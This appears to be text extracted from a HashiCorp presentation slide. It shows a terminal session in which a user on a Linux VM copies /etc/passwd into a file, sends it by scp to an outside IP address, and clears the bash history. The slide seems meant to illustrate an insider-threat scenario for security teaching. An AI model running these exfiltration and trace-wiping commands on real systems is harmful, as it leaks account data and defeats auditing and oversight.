 Users
SSH
Linux VM
$ uname-a
$ vi/etc/passwd
$ cat/etc/passwd>exfiltrate.txt
$ scp exfiltrate.txt
ec2user@35.175.242.252:/home/ec2-user/research/
$ echo “” > ~/.bash_history
$ exit
36 © HASHICORP